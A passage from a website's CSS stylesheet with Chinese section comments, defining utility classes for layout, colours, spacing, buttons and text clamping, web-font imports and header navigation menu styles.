  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.poabsolute-h50 {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.poabsolute-t {
  position: absolute;
  top: 0;
}
.poabsolute-b {
  position: absolute;
  bottom: 0;
}

.left0 {
  left: 0 !important;
}
.right0 {
  right: 0 !important;
}

.zindex2 {
  z-index: 2;
}
.zindex3 {
  z-index: 3;
}

.overhidden {
  overflow: hidden;
}

/*-------------------通用圆角-------------------*/
.border-radius3 {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.border-radius10 {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
.border-radius50 {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

/*-------------------透明度-------------------*/
.opacity0 {
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
.opacity0_1 {
  filter: alpha(opacity=10);
  -moz-opacity: 0.1;
  -khtml-opacity: 0.1;
  opacity: 0.1;
}
.opacity0_2 {
  filter: alpha(opacity=20);
  -moz-opacity: 0.2;
  -khtml-opacity: 0.2;
  opacity: 0.2;
}
.opacity0_5 {
  filter: alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}
.opacity0_6 {
  filter: alpha(opacity=60);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
}
.opacity0_7 {
  filter: alpha(opacity=70);
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  opacity: 0.7;
}
.opacity0_8 {
  filter: alpha(opacity=80);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}

/*-------------------字体颜色、样式、字体间距-------------------*/

@font-face {
  font-family: "webfont";
  src: url("//at.alicdn.com/t/vez8cpp7mt43g14i.eot"); /* IE9*/
  src: url("//at.alicdn.com/t/vez8cpp7mt43g14i.eot?#iefix")
      format("embedded-opentype"),
    /* IE6-IE8 */ url("//at.alicdn.com/t/vez8cpp7mt43g14i.woff") format("woff"),
    /* chrome、firefox */ url("//at.alicdn.com/t/vez8cpp7mt43g14i.ttf")
      format("truetype"),
    /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
      url("//at.alicdn.com/t/vez8cpp7mt43g14i.svg#NotoSansHans-DemiLight")
      format("svg"); /* iOS 4.1- */
}

@font-face {
  font-family: "iconfont"; /* Project id 2613794 */
  src: url("//at.alicdn.com/t/font_2613794_mr30phwilyp.woff2?t=1623928430044")
      format("woff2"),
    url("//at.alicdn.com/t/font_2613794_mr30phwilyp.woff?t=1623928430044")
      format("woff"),
    url("//at.alicdn.com/t/font_2613794_mr30phwilyp.ttf?t=1623928430044")
      format("truetype");
}

.iconfont {
  line-height: 1em;
}
.fa-0_2x {
  font-size: 0.2em !important;
}
.fa-0_6x {
  font-size: 0.6em !important;
}
.fa-0_8x {
  font-size: 0.8em !important;
}
.fa-1x {
  font-size: 1em !important;
}
.fa-1_2x {
  font-size: 1.2em !important;
}
.fa-1_4x {
  font-size: 1.4em !important;
}
.fa-1_6x {
  font-size: 1.6em !important;
}
.fa-2x {
  font-size: 2em !important;
}
.fa-2_4x {
  font-size: 2.4em !important;
}
.fa-3x {
  font-size: 3em !important;
}
.fa-4x {
  font-size: 4em !important;
}
.fa-5x {
  font-size: 5em !important;
}

.font-bold {
  font-weight: bold;
}
.font-thin {
  font-weight: 300;
}

h1,
.h1 {
  font-size: 40px;
  line-height: 1.1em;
}
h2,
.h2 {
  font-size: 37px;
  line-height: 1.1em;
}
h3,
.h3 {
  font-size: 35px;
  line-height: 1.1em;
} /*子页大标题*/
h4,
.h4 {
  font-size: 27px;
  line-height: 1.1em;
} /*子页二标题*/
h5,
.h5 {
  font-size: 18px;
} /*子页小标题*/
h6,
.h6 {
  font-size: 16px;
}

.bigtitle {
  font-size: 50px;
  line-height: 1.1em;
  font-weight: 400;
}
.fontSize10 {
  font-size: 10px;
  font-size: 1rem;
  -webkit-transform: scale(0.8);
}
.fontSize12 {
  font-size: 12px;
}

.letterspacing5 {
  letter-spacing: 5px;
}
.letterspacing8 {
  letter-spacing: 8px;
}

/*-----------------间距---------------------*/
.line-height1em {
  line-height: 1em;
}
.line-height1_1em {
  line-height: 1.1em;
}
.line-height1_2em {
  line-height: 1.2em;
}
.line-height1_3em {
  line-height: 1.3em;
}
.line-height1_5em {
  line-height: 1.5em;
}
.line-height1_6em {
  line-height: 1.6em;
}
.line-height1_8em {
  line-height: 1.8em;
}
.line-height2em {
  line-height: 2em;
}
.line-height2_5em {
  line-height: 2.5em;
}

/*-------------------颜色--------------------*/
.colorfff,
.colorfff a,
a.colorfff {
  color: #fff;
}
.color000,
.color000 a,
a.color000 {
  color: #000;
}
.color1e55a8 {
  color: #1e55a8;
}
.colorfe2230 {
  color: #fe2230;
}
.color999999 {
  color: #999999;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
}
.color999 {
  color: #999999;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
}
.color666 {
  color: #666666;
}
.color1f1f1f {
  color: #1f1f1f;
}
.color134290 {
  color: #134290;
}
.colore72f34 {
  color: #e72f34;
}
.color131313 {
  color: #131313;
}
.color2264c8 {
  color: #2264c8;
}
.color2057a1 {
  color: #2057a1;
}
.color154996 {
  color: #154996;
}
.color04357c {
  color: #04357c;
}
.color6e6e6e {
  color: #6e6e6e;
}
.color068b7 {
  color: #0068b7;
}

.bgfff {
  background: #fff;
}
.bg000 {
  background: #000;
}
.bgf5f5f5 {
  background: #f5f5f5;
}
.bg1e55a8 {
  background: #1e55a8;
}
.bg04357c {
  background: #04357c;
}
.bg184a97 {
  background: #184a97;
}
.bgdc7330 {
  background: #dc7330;
}
.bgededed {
  background: #ededed;
}
.bgf8f8f8 {
  background: #f8f8f8;
}
.bg134592 {
  background: #134592;
}
.bgf3f3f3 {
  background: #f3f3f3;
}
.bgebebeb {
  background: #ebebeb;
}
.bg12418a {
  background: #12418a;
}
.bg2264c8 {
  background: #2264c8;
}
.bg134290 {
  background: #134290;
}
.bg2280c8 {
  background: #2280c8;
}
.bg1c4994 {
  background: #1c4994;
}
.bgfbfbfb {
  background: #fbfbfb;
}
.bgf9f9f9 {
  background: #f9f9f9;
}
.bg12479f {
  background: #12479f;
}
.bg134aa5 {
  background: #134aa5;
}
.bgfcfafa {
  background: #fcfafa;
}

.bgfff0_8 {
  background: rgba(255, 255, 255, 0.8);
}
.bgfff0_97 {
  background: rgba(255, 255, 255, 0.97);
}
.bg0050a10_6 {
  background: rgba(0, 80, 161, 0.6);
}
/*-------------------宽度、高度--------------------*/
.width20 {
  width: 20%;
}
.width25 {
  width: 25%;
}
.width30 {
  width: 30%;
}
.width33 {
  width: 33.33%;
}
.width40 {
  width: 40%;
}
.width45 {
  width: 45%;
}
.width48 {
  width: 48%;
}
.width50 {
  width: 50%;
}
.width55 {
  width: 55%;
}
.width60 {
  width: 60%;
}
.width65 {
  width: 65%;
}
.width70 {
  width: 70%;
}
.width75 {
  width: 75%;
}
.width80 {
  width: 80%;
}
.width85 {
  width: 85%;
}
.width90 {
  width: 90%;
}
.width95 {
  width: 95%;
}
.width100 {
  width: 100%;
}

.height50 {
  height: 50%;
}
.height100 {
  height: 100%;
}
.imgw3w {
  display: block;
  max-width: 3vw;
  height: 3vw;
}
.imgw20 {
  display: block;
  max-width: 20%;
  height: auto;
}
.imgw30 {
  display: block;
  max-width: 30%;
  height: auto;
}
.imgw40 {
  display: block;
  max-width: 40%;
  height: auto;
}
.imgw50 {
  display: block;
  max-width: 50%;
  height: auto;
}
.imgw60 {
  display: block;
  max-width: 60%;
  height: auto;
}
.imgw90 {
  display: block;
  max-width: 90%;
  height: auto;
}
.imgw100 {
  display: block;
  max-width: 100%;
  height: auto;
}

.infinite-height {
  margin-bottom: -3000px;
  padding-bottom: 3000px!important;
}
.object_fit-cover {
  object-fit: cover;
}

/*-------------------区块-------------------*/
.area_100 {
  float: left;
  width: 100%;
}
.area_90 {
  float: left;
  width: 90%;
}
.area_86 {
  float: left;
  width: 86%;
}
.area_80 {
  float: left;
  width: 80%;
}
.area_75 {
  float: left;
  width: 75%;
}
.area_70 {
  float: left;
  width: 70%;
}
.area_66 {
  float: left;
  width: 66.66%;
}
.area_65 {
  float: left;
  width: 65%;
}
.area_60 {
  float: left;
  width: 60%;
}
.area_55 {
  float: left;
  width: 55%;
}
.area_50 {
  float: left;
  width: 50%;
}
.area_48 {
  float: left;
  width: 48%;
}
.area_45 {
  float: left;
  width: 45%;
}
.area_40 {
  float: left;
  width: 40%;
}
.area_35 {
  float: left;
  width: 35%;
}
.area_33 {
  float: left;
  width: 33.33%;
}
.area_30 {
  float: left;
  width: 30%;
}
.area_28 {
  float: left;
  width: 28%;
}
.area_25 {
  float: left;
  width: 25%;
}
.area_22 {
  float: left;
  width: 22%;
}
.area_20 {
  float: left;
  width: 20%;
}
.area_18 {
  float: left;
  width: 18%;
}
.area_16_6{
  float: left;
  width: 16.666%;
}
.area_15 {
  float: left;
  width: 15%;
}
.area_10 {
  float: left;
  width: 10%;
}
.area_3 {
  float: left;
  width: 3%;
}
.area_12 {
  float: left;
  width: 12%;
}
.box-sizing {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.margintop2 {
  margin-top: 2px;
}
.margintop3 {
  margin-top: 3px;
}
.margintop4 {
  margin-top: 4px;
}
.margintop5 {
  margin-top: 5px;
}
.margintop10 {
  margin-top: 10px;
}
.margintop15 {
  margin-top: 15px;
}
.margintop20 {
  margin-top: 20px;
}
.margintop25 {
  margin-top: 25px;
}
.margintop30 {
  margin-top: 30px;
}
.margintop40 {
  margin-top: 40px;
}
.margintop60 {
  margin-top: 60px;
}
.margintop80 {
  margin-top: 80px;
}

.marginbottom5 {
  margin-bottom: 5px;
}
.marginbottom10 {
  margin-bottom: 10px;
}
.marginbottom15 {
  margin-bottom: 15px;
}
.marginbottom20 {
  margin-bottom: 20px;
}
.marginbottom30 {
  margin-bottom: 30px;
}
.marginbottom40 {
  margin-bottom: 40px;
}
.marginbottom60 {
  margin-bottom: 60px;
}
.marginbottom90 {
  margin-bottom: 90px;
}

.marginleft5 {
  margin-left: 5px;
}
.marginleft10 {
  margin-left: 10px;
}
.marginleft15 {
  margin-left: 15px;
}
.marginleft20 {
  margin-left: 20px;
}
.marginleft30 {
  margin-left: 30px;
}
.marginleft40 {
  margin-left: 40px;
}
.marginleft50 {
  margin-left: 50px;
}
.marginleft_f20 {
  margin-left: -20px;
}

.marginright5 {
  margin-right: 5px;
}
.marginright10 {
  margin-right: 10px;
}
.marginright20 {
  margin-right: 20px;
}
.marginright30 {
  margin-right: 30px;
}
.marginright40 {
  margin-right: 40px;
}
.marginright50 {
  margin-right: 50px;
}

.marginauto {
  margin-left: auto;
  margin-right: auto;
}

.paddingtop0 {
  padding-top: 0 !important;
}
.paddingtop5 {
  padding-top: 5px;
}
.paddingtop10 {
  padding-top: 10px;
}
.paddingtop15 {
  padding-top: 15px;
}
.paddingtop20 {
  padding-top: 20px;
}
.paddingtop25 {
  padding-top: 25px;
}
.paddingtop30 {
  padding-top: 30px;
}
.paddingtop33 {
  padding-top: 33px;
}
.paddingtop35 {
  padding-top: 35px;
}
.paddingtop40 {
  padding-top: 40px;
}
.paddingtop50 {
  padding-top: 50px;
}
.paddingtop60 {
  padding-top: 60px;
}
.paddingtop80 {
  padding-top: 80px;
}

.paddingbottom0 {
  padding-bottom: 0 !important;
}
.paddingbottom5 {
  padding-bottom: 5px;
}
.paddingbottom10 {
  padding-bottom: 10px;
}
.paddingbottom15 {
  padding-bottom: 15px;
}
.paddingbottom20 {
  padding-bottom: 20px;
}
.paddingbottom30 {
  padding-bottom: 30px;
}
.paddingbottom35 {
  padding-bottom: 35px;
}
.paddingbottom40 {
  padding-bottom: 40px;
}
.paddingbottom45 {
  padding-bottom: 45px;
}
.paddingbottom50 {
  padding-bottom: 50px;
}
.paddingbottom60 {
  padding-bottom: 60px;
}
.paddingbottom80 {
  padding-bottom: 80px;
}
.paddingbottom100 {
  padding-bottom: 100px;
}
.cursor-pointer{
  cursor: pointer;
}

.paddingleft0 {
  padding-left: 0 !important;
}
.paddingleft2 {
  padding-left: 2px;
}
.paddingleft5 {
  padding-left: 5px;
}
.paddingleft7 {
  padding-left: 7px;
}
.paddingleft10 {
  padding-left: 10px;
}
.paddingleft15 {
  padding-left: 15px;
}
.paddingleft20 {
  padding-left: 20px;
}
.paddingleft30 {
  padding-left: 30px;
}
.paddingleft40 {
  padding-left: 40px;
}
.paddingleft50 {
  padding-left: 50px;
}

.paddingright0 {
  padding-right: 0 !important;
}
.paddingright2 {
  padding-right: 2px;
}
.paddingright5 {
  padding-right: 5px;
}
.paddingright7 {
  padding-right: 7px;
}
.paddingright10 {
  padding-right: 10px;
}
.paddingright15 {
  padding-right: 15px;
}
.paddingright20 {
  padding-right: 20px;
}
.paddingright30 {
  padding-right: 30px;
}
.paddingright40 {
  padding-right: 40px;
}
.paddingright50 {
  padding-right: 50px;
}

.padding1 {
  padding: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding2 {
  padding: 2px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding5 {
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding10 {
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding15 {
  padding: 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding20 {
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding30 {
  padding: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding40 {
  padding: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.padding15_30 {
  padding: 15px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pt-10{
  padding-top: 10px;
}
.pb-10{
  padding-bottom: 10px;
}
.pl-20{
  padding-left: 20px;
}
.pr-20{
  padding-right: 20px;
}
.row1 {
  margin-left: -1px;
  margin-right: -1px;
}
.row2 {
  margin-left: -2px;
  margin-right: -2px;
}
.row5 {
  margin-left: -5px;
  margin-right: -5px;
}
.row10 {
  margin-left: -10px;
  margin-right: -10px;
}
.row15 {
  margin-left: -15px;
  margin-right: -15px;
}
.row20 {
  margin-left: -20px;
  margin-right: -20px;
}
.row30 {
  margin-left: -30px;
  margin-right: -30px;
}
.row50 {
  margin-left: -50px;
  margin-right: -50px;
}

.mo_dis {
  display: none;
}
.mo_undis {
  display: block;
}

/*-----------------线条---------------------*/
.line-fff {
  width: 100%;
  height: 1px;
  line-height: 1px;
  font-size: 0;
  background: #fff;
  border: 0 none;
}
.line-000 {
  width: 100%;
  height: 1px;
  line-height: 1px;
  font-size: 0;
  background: #000;
  border: 0 none;
}
.line-0068b7 {
  width: 100%;
  height: 2px;
  line-height: 2px;
  font-size: 0;
  background: #0068b7;
  border: 0 none;
}
.line-d82e8b {
  width: 100%;
  height: 4px;
  line-height: 4px;
  font-size: 0;
  background: #d82e8b;
  border: 0 none;
}
.line-e2e2e2no {
  width: 100%;
  height: 1px;
  line-height: 4px;
  font-size: 0;
  background: #e2e2e2;
  border: 0 none;
}
.line-3e64a4 {
  width: 100%;
  height: 1px;
  line-height: 4px;
  font-size: 0;
  background: #3e64a4;
  border: 0 none;
}
.line-e2e2e2 {
  width: 100%;
  height: 1px;
  line-height: 4px;
  font-size: 0;
  background: #e2e2e2;
  border: 0 none;
}
.line-e2e2e2::before {
  content: "";
  display: inline-block;
  width: 80px;
  height: 3px;
  background: #1e55a8;
  position: absolute;
  left: 0;
}
.link-d6d6d6 {
  width: 100%;
  height: 1px;
  line-height: 1px;
  font-size: 0;
  background: #d6d6d6;
  border: 0 none;
}
.line-b7b7b7 {
  width: 100%;
  height: 1px;
  line-height: 4px;
  font-size: 0;
  border: 0 none;
  border-bottom: 1px dashed #b7b7b7;
}
.line-1550aa {
  width: 100%;
  height: 1px;
  line-height: 1px;
  font-size: 0;
  background: #1550aa;
  border: 0 none;
}

.border_b_ececec {
  border-bottom: 1px solid #ececec;
}

.border-ff {
  border-bottom: 1px solid #fff;
}
.border-00 {
  border-bottom: 1px solid #000;
}
.border-1e55a8 {
  border-bottom: 1px solid #1e55a8;
}
.border-484c4c {
  border-bottom: 1px solid #484c4c;
}
.border-2264c8 {
  border: 1px solid #2264c8;
}
.border-e2e2e2 {
  border: 1px solid #e2e2e2;
}
.border_fff-3::before {
  content: "";
  width: 95%;
  height: 3px;
  background: #fff;
  position: absolute;
  bottom: -15px;
}
.border-1f1f1f {
  border: 1px solid #1f1f1f;
}
.kv-btn1.borderfff {
  border: 1px solid #fff;
}
.kv-btn1.borderfff:hover {
  border: 1px solid rgba(255, 255, 255, 0.7);
}
.border-top8eaec7{ border-top: 1px solid #8eaec7; }
/*-------------------按钮-------------------*/
.button,
a.button,
input.button {
  text-decoration: none;
  text-align: center;
  display: inline-block;
  appearance: none;
  cursor: pointer;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition-property: all;
  transition-property: all;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
}

.button-s,
a.button-s,
input.button-s {
  padding: 0 15px;
  height: 22px;
  line-height: 22px;
}
.button-m,
a.button-m,
input.button-m {
  padding: 0 20px;
  height: 30px;
  line-height: 30px;
}
.button-l,
a.button-l,
input.button-l {
  padding: 0 40px;
  height: 50px;
  line-height: 50px;
}
.button-l .iconfont,
a.button-l .iconfont,
input.button-l .iconfont {
  line-height: 50px !important;
}

.button-blue,
a.button-blue,
input.button-blue {
  background: #0068b7;
  color: #fff;
}
.button-blue:hover,
a:hover.button-blue,
input.button-blue:hover {
  background: #3785c0;
  color: #fff;
}
.button-blue:active,
a:active.button-blue,
input.button-blue:active {
  background: #3785c0;
  color: #fff;
  -moz-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
}

.button-yellow,
a.button-yellow,
input.button-yellow {
  background: #ffad38;
  color: #fff;
}
.button-yellow:hover,
a:hover.button-yellow,
input.button-yellow:hover {
  background: #ffcf8b;
  color: #fff;
}
.button-yellow:active,
a:active.button-yellow,
input.button-yellow:active {
  background: #ffcf8b;
  color: #fff;
  -moz-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
}

.button-blue-l,
a.button-blue-l,
input.button-blue-l {
  border: 1px solid #134290;
  color: #134290;
}
.button-blue-l:hover,
a:hover .button-blue-l,
a:hover.button-blue-l,
input.button-blue-l:hover {
  background: #134290;
  color: #fff;
}
.button-blue-l:active,
a:active.button-blue-l,
input.button-blue-l:active {
  background: #134290;
  color: #fff;
  -moz-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
}

.button-gray,
a.button-gray,
input.button-gray {
  background: #eee;
  color: #000;
}
.button-gray:hover,
a:hover.button-gray,
input.button-gray:hover {
  background: #d0d0d0;
  color: #000;
}
.button-gray:active,
a:active.button-gray,
input.button-gray:active {
  background: #bcbcbc;
  color: #000;
  -moz-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.15) inset;
}
.return-btn {
  padding: 8px 25px;
  background: #eee;
  border-radius: 5px;
}
.return-btn:hover {
  background: #0050a1;
  color: #fff;
}

/* ------------------三角-------------------- */
.triangle-up {
  width: 0;
  height: 0;
  border-left: 30px solid transparent;
  border-right: 30px solid transparent;
  border-bottom: 40px solid #fff;
  z-index: 1;
}

/*-------------------通用-------------------*/
.com-rows_1 {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.com-rows_2 {
  height: 2.75em;
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; /*最多显示2行，超出省略号*/
}
.com-rows_2no {
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; /*最多显示2行，超出省略号*/
}
.com-rows_max2 {
  max-height: 2.75em;
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; /*最多显示2行，超出省略号*/
}
.com-rows_3 {
  height: 4.45em;
  line-height: 1.5em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.com-rows_max3 {
  max-height: 4.45em;
  line-height: 1.5em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.com-rows_4no {
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}
.com-rows_4 {
  height: 5.55em;
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}
.com-rows_max4 {
  max-height: 5.55em;
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}
.com-rows_5 {
  height: 6.95em;
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
}
.com-rows_6 {
  height: 8.35em;
  line-height: 1.4em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
}
.com-rows_6no {
  height: 9.35em;
  line-height: 1.8em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 7;
  -webkit-box-orient: vertical;
}

.zoomimg {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
a:hover .zoomimg,
.zoomimg:hover,
.foundSwiper .com-link:hover .zoomimg {
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -o-transform: scale(1.05);
  -moz-transform: scale(1.05);
}
.com-link {
  display: block;
  overflow: hidden;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
}
.com-link:hover {
  color: #000;
  -moz-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
}
.com-link.colorfff:hover {
  color: #fff;
}
.com-link.bg1e55a8:hover,
.com-link.bg04357c:hover {
  background: #154996;
}
.bgedf2f9-link:hover .bgf5f5f5,
.bgedf2f9-link:hover {
  background: #edf2f9;
}
.bgedf2f9-link:hover .color999999 {
  color: #1e55a8;
}
.com-link-032763:hover {
  background: #032763;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
}
.com-link-032763:hover.color2264c8 {
  color: #fff;
}

.block-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
.block-padding-t {
  padding-top: 80px;
}
.block-padding-b {
  padding-bottom: 80px;
}
.block-padding-t65 {
  padding-top: 65px;
}
.block-padding-b65 {
  padding-bottom: 65px;
}
.block-padding-t60 {
  padding-top: 60px;
}
.block-padding-b60 {
  padding-bottom: 60px;
}

.card-padding {
  padding: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.word-break_word {
  word-break: break-word;
}
/* -------------------旋转------------------ */
.transform_90 {
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.transform_180 {
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

/*-------------------头部-------------------*/
.headbox {
  width: 100%;
  height: 0;
  position: fixed;
  z-index: 1000;
}

.menu {
  display: none;
}

.navbox {
  width: 100%;
  height: 100px;
  background: rgba(255, 255, 255, 0);
  position: absolute;
  top: 0;
  left: 0;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.logo {
  width: auto;
  height: 60px;
  position: absolute;
  left: 5%;
  bottom: 15px;
  z-index: 10;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.headbox.current .navbox,
.headbox.elCurrent .navbox {
  background: rgba(255, 255, 255, 1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  top: -30px;
}
.headbox.current .logo,
.headbox.elCurrent .logo {
  height: 40px;
}
.language {
  height: 24px;
  line-height: 24px;
  position: absolute;
  top: 30px;
  right: 5%;
  z-index: 10;
}
.language i {
  cursor: pointer;
}
.language a:hover {
  background: #1e55a8;
}
.language a,
.language span {
  float: left;
  display: block;
  margin: 0 2px;
  width: 28px;
  text-align: center;
  height: 20px;
  line-height: 20px !important;
  font-size: 12px;
  color: #fff;
  font-family: Arial, "Helvetica Neue", Helvetica;
}
.language-a {
  background: #828282;
}
.language-span {
  background: #1e55a8;
}
.headspace {
  width: 100%;
  height: 71px;
}
.language {
  margin-top: 26px;
  margin-left: 20px;
}

/* nav_menu */
.nav {
  height: 70px;
  line-height: 70px;
  position: absolute;
  top: 30px;
  right: 12%;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.nav .menuLi {
  float: left;
  display: block;
  position: relative;
  margin: 0 20px;
}
.nav .menuLi .mainmenu {
  display: block;
  height: 70px;
  line-height: 70px;
  color: #134290;
  position: relative;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mainmenu-dot {
  width: 0;
  height: 3px;
  background: #4bb2cc;
  position: absolute;
  top: 0;
  left: 0;
  transition: all ease-out 0.3s;
  -webkit-transition: all ease-out 0.3s;
  -moz-transition: all ease-out 0.3s;
  -o-transition: all ease-out 0.3s;
}
.nav .menuLi .mainmenu:hover,
.nav .menuLi .mainmenu.menuLiBnameover,
.current .nav .menuLi .mainmenu:hover,
.elCurrent .nav .menuLi .mainmenu:hover {
  color: #1e55a8;
}
.nav .menuLi .mainmenu:hover .mainmenu-dot,
.nav .menuLi .mainmenu.menuLiBnameover .mainmenu-dot,
.nav .menuLi .mainmenu.menuLipitchon:hover .mainmenu-dot,
.nav .menuLi .mainmenu.menuLipitchon.menuLiBnameover .mainmenu-dot {
  width: 100%;
  left: 0;
}
.nav .menuLi .mainmenu.menuLipitchon .mainmenu-dot {
  width: 15px;
  left: 20px;
}
.nav .menuLi .mainmenu.menuLipitchon,
.current .nav .menuLi .mainmenu.menuLipitchon,
.elCurrent .nav .menuLi .mainmenu.menuLipitchon {
  color: #1e55a8;
  font-weight: bold;
}

.menuListBox {
  width: auto;
  line-height: 38px;
  position: absolute;
  top: 70px;
  left: 0;
  background: #1e55a8;
  display: none;
}
.menuListBox a {
  display: block;
  width: 100%;
  padding: 0 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  white-space: nowrap;
}
.menuListBox a:hover {
  background: #04357c;
  color: #fff;
}

.current .nav .menuLi .mainmenu,
.elCurrent .nav .menuLi .mainmenu {
  color: #000;
}
.menuListBox .menuListBox-child a {
  display: block;
  width: 100%;
  padding: 0 35px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  white-space: nowrap;
}

.language-menuLi .icon-diqiu {
  line-height: 70px;
  color: #1e55a8;
}
.language-menuLi .menuListBox {
  width: 50px;
  left: 50%;
  margin-left: -25px;
}
.language-menuLi .menuListBox a {
  padding: 0;
